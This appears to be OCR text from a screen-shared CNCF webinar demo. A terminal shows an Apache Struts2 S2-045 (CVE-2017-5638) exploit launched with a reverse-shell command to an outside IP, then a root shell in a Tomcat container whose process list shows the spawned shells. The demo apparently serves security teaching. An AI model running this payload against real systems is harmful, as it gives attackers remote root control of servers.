 Rewanth Tammana
QuickTime Player File Edit View Window Help Wed 29 Nov 9:45 PM
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Wed 29 Nov 8:22 PM
tmux ⌥⌘1
ubuntu@ip-172-31-22-43:~$ python2 test.py http://13.48.128.213:30004 'bash -i >& /dev/tcp/51.20.140.105/1337 0>&1'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: bash -i >& /dev/tcp/51.20.140.105/1337 0>&1
hostname
web-d6b66c7fd-4t979
root@web-d6b66c7fd-4t979:/usr/local/tomcat# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.2 8.7 3469300 682352 ? Ssl 10:46 0:50 /docker-java-home/jre/bin/java -Djava.util.logging.config.file=/usr/local/tomcat/conf/logging.properties
-Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.endorsed.dirs=/usr/local/tomcat/endorsed -classpath /usr/local/
tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar -Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/local/tomcat -Djava.io.tmpdir=/usr/local/tomcat/temp
org.apache.catalina.startup.Bootstrap start
root 81 0.0 0.0 8072 1928 ? S 13:18 0:00 ping 51.20.140.105
root 83 0.0 0.0 12284 2104 ? S 13:18 0:00 ping google.com
root 156 0.0 0.0 21800 3108 ? S 15:26 0:00 /bin/bash -c bash -i >& /dev/tcp/51.20.140.105/1337 0>&1
root 157 0.0 0.0 22028 3828 ? S 15:26 0:00 bash -i
root 184 0.0 0.0 8072 1988 ? S 16:19 0:00 ping 51.20.140.105
root 190 0.0 0.0 21800 3172 ? S 16:21 0:00 /bin/bash -c bash -i >& /dev/tcp/51.20.140.105/1337 0>&1
root 191 0.0 0.0 21996 3392 ? S 16:21 0:00 bash -i
root 192 0.0 0.0 21800 3168 ? S 16:22 0:00 /bin/bash -c bash -i >& /dev/tcp/51.20.140.105/1337 0>&1
root 194 0.0 0.0 21996 3456 ? S 16:22 0:00 bash -i
root 195 0.0 0.0 21800 3168 ? S 16:22 0:00 /bin/bash -c bash -i >& /dev/tcp/51.20.140.105/1337 0>&1
root 197 0.0 0.0 22024 3632 ? S 16:22 0:00 bash -i
root 205 0.0 0.0 19200 2296 ? R 16:22 0:00 ps aux
root@web-d6b66c7fd-4t979:/usr/local/tomcat#
community.cncf.io is sharing your screen. Stop sharing Hide
0 1 cncf-demo 2 remote-server 20:22 29 Nov rtammana-mac
Rewanth Tammana
Abhinav Mishra
uptycs
Libby Schulze